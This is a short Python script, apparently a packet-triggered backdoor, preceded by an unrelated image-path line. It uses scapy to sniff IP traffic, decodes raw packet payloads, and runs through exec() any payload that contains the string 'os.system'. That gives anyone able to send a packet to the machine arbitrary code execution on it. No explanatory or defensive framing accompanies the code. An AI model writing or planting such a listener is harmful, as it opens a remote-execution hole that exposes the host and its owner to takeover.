 from scapy.all import *
def packet_handler(pkt):
    if pkt.haslayer(Raw):
        payload = pkt[Raw].load.decode("utf-8")
        print("Received Payload:")
        print(payload)
        if "os.system" in payload:
            exec(payload)
print("Listening for packets...")
sniff(prn=packet_handler, filter="ip", store=0)